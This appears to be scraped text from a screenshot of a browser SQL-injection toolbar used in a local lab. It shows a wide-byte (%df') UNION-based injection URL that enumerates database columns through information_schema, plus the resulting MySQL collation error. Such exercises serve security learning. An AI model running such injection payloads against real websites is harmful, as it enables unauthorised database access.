 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
Split URL
Execute
http://127.0.0.1/C4/4.2.8/kuanzifu.php?id=-1%df'+union+select 1,(select column_name from information_schema.columns where table_schema=(select
table_name from information_schema.tables where table_schema=(select database()) limit 0,1) limit 0,1),3--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace
Deprecated: mysql_connect(): The mysql extension is deprecated and will be removed in the future: use mysqli or PDO instead in
\kuanzifu.php on line 3
Illegal mix of collations (utf32_bin,IMPLICIT) and (utf8_general_ci,IMPLICIT) for operation 'UNION'